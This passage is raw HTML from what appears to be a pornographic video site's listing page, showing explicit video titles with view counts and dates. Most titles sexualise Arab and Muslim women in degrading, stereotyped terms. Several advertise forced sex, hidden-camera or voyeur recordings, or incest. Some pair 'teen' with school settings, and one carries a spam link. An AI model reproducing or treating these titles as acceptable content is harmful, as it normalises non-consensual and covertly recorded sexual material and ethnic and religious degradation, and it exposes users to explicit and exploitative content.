                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 137578</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 18:11</span>
                                </div>
                                <p>Mix arab</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640488514952/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10ec900588" src="/thumbs/952/3824942640488514952_0.jpg" alt="Kuwaiti girl just got married and she is already having anal sex with her new hu"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 976</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:48</span>
                                </div>
                                <p>Kuwaiti girl just got married and she is already having anal sex with her new hu</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734765276741/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9de341e45" src="/thumbs/741/2705852734765276741_0.jpg" alt="Emirati First Night"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 121122</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 23:39</span>
                                </div>
                                <p>Emirati First Night</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735041683163/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9eeadbedb" src="/thumbs/163/2705852735041683163_0.jpg" alt="Arab abaya clean home"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 42806</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:56</span>
                                </div>
                                <p>Arab abaya clean home</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734847860147/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9e3203db3" src="/thumbs/147/2705852734847860147_0.jpg" alt="Hot arabian teen fucked in school"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 58156</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:51</span>
                                </div>
                                <p>Hot arabian teen fucked in school</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482548198102131/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251dba45473" src="/thumbs/131/1426482548198102131_0.jpg" alt="my big ass Arab Wife fucked hard"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20861</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:08</span>
                                </div>
                                <p>my big ass Arab Wife fucked hard</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733133111576/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb97ceb4118" src="/thumbs/576/2705852733133111576_0.jpg" alt="Billal31"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20477</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:54</span>
                                </div>
                                <p>Billal31</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735097268632/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9f1fde998" src="/thumbs/632/2705852735097268632_0.jpg" alt="Sybil Stallone &amp; Ricky Spanish Nip Slip-Up Nip Slip-Up,"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 17911</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:08</span>
                                </div>
                                <p>Sybil Stallone &amp; Ricky Spanish Nip Slip-Up Nip Slip-Up,</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942639227601981/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10a168043d" src="/thumbs/981/3824942639227601981_0.jpg" alt="hot-asian-wife-fucking"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 982</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:59</span>
                                </div>
                                <p>hot-asian-wife-fucking</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1017300515610649380/">
                                <div class="thumb-img">
                                    <img data-sg="e1e2d6dd6cb6324" src="/thumbs/380/1017300515610649380_0.jpg" alt="tabone arabic - vagin arabic sexy tabone"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 29</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:22</span>
                                </div>
                                <p>tabone arabic - vagin arabic sexy tabone</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731326538117/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9113d2185" src="/thumbs/117/2705852731326538117_0.jpg" alt="Big tits patient need a big cock immediately from doctors"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 60980</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:24</span>
                                </div>
                                <p>Big tits patient need a big cock immediately from doctors</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734379284384/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9c73257a0" src="/thumbs/384/2705852734379284384_0.jpg" alt="Dance in saudi arabia"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1915</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:22</span>
                                </div>
                                <p>Dance in saudi arabia</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731956325895/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb936c6ee07" src="/thumbs/895/2705852731956325895_0.jpg" alt="No women don t cry ou u ne bonne petite pute"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 11467</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:46</span>
                                </div>
                                <p>No women don t cry ou u ne bonne petite pute</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735225382235/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 40609</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:02</span>
                                </div>
                                <p>Young Pakistani Girl Impregnated By An Pervert Doctor</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/8865465147349382153/">
                                <div class="thumb-img">
                                    <img data-sg="7b0875948c5db409" src="/thumbs/153/8865465147349382153_0.jpg" alt="Indian sweet boyfriend with cute fully horny girlfriend doing softly sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 11643</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:45</span>
                                </div>
                                <p>Indian sweet boyfriend with cute fully horny girlfriend doing softly sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733187002478/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb98021906e" src="/thumbs/478/2705852733187002478_0.jpg" alt="Arab Algerien couple anal sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 68253</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:41</span>
                                </div>
                                <p>Arab Algerien couple anal sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3193586135776686314/">
                                <div class="thumb-img">
                                    <img data-sg="2c51e5ab8e94f0ea" src="/thumbs/314/3193586135776686314_0.jpg" alt="Arab teen fuck and muslim cumshot Home Away From Home Away From Home"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 85</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 16.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Arab teen fuck and muslim cumshot Home Away From Home Away From Home</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734704459112/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9da941d68" src="/thumbs/112/2705852734704459112_0.v1541690280" alt="My Married Arab Neighbor Is Horny"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 7137</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:05</span>
                                </div>
                                <p>My Married Arab Neighbor Is Horny</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734793814726/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9dfe792c6" src="/thumbs/726/2705852734793814726_0.jpg" alt="EL S3iDy EL haYGen Fas5 Koss moHagba"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 29670</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:51</span>
                                </div>
                                <p>EL S3iDy EL haYGen Fas5 Koss moHagba</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/17746979335020798096/">
                                <div class="thumb-img">
                                    <img data-sg="f649efad7c1ce090" src="/thumbs/96/17746979335020798096_0.jpg" alt="big ass in the world zok kbir Moroccan"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 3293</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 14.08.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:20</span>
                                </div>
                                <p>big ass in the world zok kbir Moroccan</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640458506800/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10eac62230" src="/thumbs/800/3824942640458506800_0.jpg" alt="6633131 amature"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 10998</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:06</span>
                                </div>
                                <p>6633131 amature</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733971349389/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9aee1bf8d" src="/thumbs/389/2705852733971349389_0.jpg" alt="Muslim chick fucked up d ass"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 244528</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:22</span>
                                </div>
                                <p>Muslim chick fucked up d ass</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735316040074/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9ff08198a" src="/thumbs/74/2705852735316040074_0.jpg" alt="Sexy hijab big ass mom"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 51962</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:24</span>
                                </div>
                                <p>Sexy hijab big ass mom</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/437514591656624558/">
                                <div class="thumb-img">
                                    <img data-sg="6125d33fbbe41ae" src="/thumbs/558/437514591656624558_0.jpg" alt="Nari 3la brtouch dl9hab te7t fih fle m3arif dakchi hrban"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 36</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.04.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:34</span>
                                </div>
                                <p>Nari 3la brtouch dl9hab te7t fih fle m3arif dakchi hrban</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1892856898288931668/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751f928d354" src="/thumbs/668/1892856898288931668_0.jpg" alt="Isis I"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 96373</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:55</span>
                                </div>
                                <p>Isis I</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734722801133/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9dbabfded" src="/thumbs/133/2705852734722801133_0.jpg" alt="Arab Dick fucking Hot bust milf in south Africa"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 31033</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:29</span>
                                </div>
                                <p>Arab Dick fucking Hot bust milf in south Africa</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733841050503/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a71d8b87" src="/thumbs/503/2705852733841050503_0.jpg" alt="Hijab arab maroc kissing in public new 2019 couple"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 96345</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:27</span>
                                </div>
                                <p>Hijab arab maroc kissing in public new 2019 couple</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733029022766/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb976b6fc2e" src="/thumbs/766/2705852733029022766_0.jpg" alt="HARD FUCK ARAB CHUBBY WOMEN"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 19255</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:57</span>
                                </div>
                                <p>HARD FUCK ARAB CHUBBY WOMEN</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731938414464/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb935b59f80" src="/thumbs/464/2705852731938414464_0.jpg" alt="Pakistani College Professor Fucking Student"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 16596</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:48</span>
                                </div>
                                <p>Pakistani College Professor Fucking Student</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1892856895178922150/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c7513fc9d8a6" src="/thumbs/150/1892856895178922150_0.jpg" alt="Grand ass fuck"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 155599</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:02</span>
                                </div>
                                <p>Grand ass fuck</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/18161619148559251441/">
                                <div class="thumb-img">
                                    <img data-sg="fc0b086427ce77f1" src="/thumbs/441/18161619148559251441_0.jpg" alt="cheating chubby arab hidden camera."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 220</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>cheating chubby arab hidden camera.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735061873239/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9efe1d257" src="/thumbs/239/2705852735061873239_0.jpg" alt="Voyeur hotel"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 27839</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:38</span>
                                </div>
                                <p>Voyeur hotel</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734486566161/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="Arabic Drunk bitch forced"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 2870</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:19</span>
                                </div>
                                <p>Arabic Drunk bitch forced</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732330105254/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb94d0e59a6" src="/thumbs/254/2705852732330105254_0.jpg" alt="Egyptian arab sexy hot dance solo homemade 2018"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 21371</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:51</span>
                                </div>
                                <p>Egyptian arab sexy hot dance solo homemade 2018</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735134844890/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9f43b47da" src="/thumbs/890/2705852735134844890_0.v1536061381" alt="My Arab GF Does Anal In Public"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1875</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:01</span>
                                </div>
                                <p>My Arab GF Does Anal In Public</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/11927333112584618858/">
                                <div class="thumb-img">
                                    <img data-sg="a5866645ad5c436a" src="/thumbs/858/11927333112584618858_0.jpg" alt="MUSLIM GIRLS IN HIJAB FUCK BBC"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 51</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:17</span>
                                </div>
                                <p>MUSLIM GIRLS IN HIJAB FUCK BBC</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734008271530/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9b11522aa" src="/thumbs/530/2705852734008271530_0.jpg" alt="Hot Egyptian wife fucked"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 14585</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.12.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:52</span>
                                </div>
                                <p>Hot Egyptian wife fucked</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731155068275/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb90704b573" src="/thumbs/275/2705852731155068275_0.jpg" alt="Son fucked mom"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 28262</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:12</span>
                                </div>
                                <p>Son fucked mom</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731093988072/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb90360b2e8" src="/thumbs/72/2705852731093988072_0.jpg" alt="An Iraqi fucks his wife from anal"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 8814</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:20</span>
                                </div>
                                <p>An Iraqi fucks his wife from anal</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733597274259/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb99895d093" src="/thumbs/259/2705852733597274259_0.jpg" alt="My wife is a bitch"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 9141</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:56</span>
                                </div>
                                <p>My wife is a bitch</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482548004350165/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251d017e8d5" src="/thumbs/165/1426482548004350165_0.jpg" alt="Gay sex iran and arab big penis this party was that super naughty his"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 544</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Gay sex iran and arab big penis this party was that super naughty his</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942636981146839/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed101b81d4d7" src="/thumbs/839/3824942636981146839_0.jpg" alt="مش قدراااااااا براحة كسى واجعنى"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 44805</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:02</span>
                                </div>
                                <p>مش قدراااااااا براحة كسى واجعنى</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6204645814191822772/">
                                <div class="thumb-img">
                                    <img data-sg="561b547e900497b4" src="/thumbs/772/6204645814191822772_0.jpg" alt="Maghebia skhona bzzaf"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 21903</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:14</span>
                                </div>
                                <p>Maghebia skhona bzzaf</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/14645626563062515116/">
                                <div class="thumb-img">
                                    <img data-sg="cb3fb7c3645dc5ac" src="/thumbs/116/14645626563062515116_0.jpg" alt="Corrupting My Chubby Hijab Wearing StepNiece"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 192</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 12.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:01</span>
                                </div>
                                <p>Corrupting My Chubby Hijab Wearing StepNiece</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1892856897204150991/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751b88062cf" src="/thumbs/991/1892856897204150991_0.jpg" alt="Egyptian slut fucked with a big cock"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 7281</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:03</span>
                                </div>
                                <p>Egyptian slut fucked with a big cock</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734996947486/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9ec03221e" src="/thumbs/486/2705852734996947486_0.jpg" alt="Hot arab wife boned good - Rayra"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1836</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:32</span>
                                </div>
                                <p>Hot arab wife boned good - Rayra</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735167725338/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9f630ff1a" src="/thumbs/338/2705852735167725338_0.jpg" alt="Hijap mix hidden"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 116641</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:07</span>
                                </div>
                                <p>Hijap mix hidden</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6958517247849866669/">
                                <div class="thumb-img">
                                    <img data-sg="60919e91b18525ad" src="/thumbs/669/6958517247849866669_0.jpg" alt="Muslim Hijab Niqab BBW bareback fucked in the ass"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 15988</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:28</span>
                                </div>
                                <p>Muslim Hijab Niqab BBW bareback fucked in the ass</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942638776773519/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed108688eb8f" src="/thumbs/519/3824942638776773519_0.jpg" alt="Student fuck his teacher at school - Watch Full at  xnx90.ga"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 19952</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:26</span>
                                </div>
                                <p>Student fuck his teacher at school - Watch Full at  xnx90.ga</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/325770819360589832/">
                                <div class="thumb-img">
                                    <img data-sg="4855ed58e2d0808" src="/thumbs/832/325770819360589832_0.jpg" alt="Arab woman resting after sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 118</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:03</span>
                                </div>
                                <p>Arab woman resting after sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/292388837781175738/">
                                <div class="thumb-img">
                                    <img data-sg="40ec6194c3c7dba" src="/thumbs/738/292388837781175738_0.jpg" alt="Djamila, Muslim arab woman from Mecca - Saudi Arabia"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20262</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 22:36</span>
                                </div>
                                <p>Djamila, Muslim arab woman from Mecca - Saudi Arabia</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
